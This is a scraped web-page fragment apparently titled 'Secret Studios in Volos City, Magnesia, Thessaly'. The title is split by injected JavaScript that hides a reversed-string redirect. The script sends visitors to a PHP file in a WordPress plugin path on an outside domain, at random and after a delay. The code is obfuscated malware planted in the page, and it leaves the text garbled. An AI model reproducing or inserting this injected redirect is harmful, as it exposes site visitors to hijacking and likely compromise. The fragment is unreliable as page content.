 Secre$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Studios in Volos City, Magnesia, Thessaly